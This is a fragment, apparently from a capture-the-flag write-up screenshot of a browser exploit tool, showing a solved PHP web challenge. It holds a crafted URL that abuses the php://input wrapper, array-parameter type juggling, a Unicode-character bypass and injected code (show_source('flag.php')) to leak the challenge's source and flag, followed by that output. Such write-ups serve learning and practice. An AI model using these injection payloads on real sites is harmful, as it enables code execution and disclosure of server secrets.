 Load URL
https://arcade.fluxfingers.net:1819//?msg=php://input&key1=1337&k1=2&key2=000000000000000000000000000000000001337%ef%bc%84&cc[]=&bb=show_source('flag.php');//
Split URL
Execute
Enable Post data Enable Referrer
Post data
Hello Challenge!
Hello Hacker! Have a look around. <?php
$lol = "Never gone give you up, never gone let you down ....";
$flag = "flag{7c217708c5293a3264bb136ef1fadd6e}"
?> Good Job ;)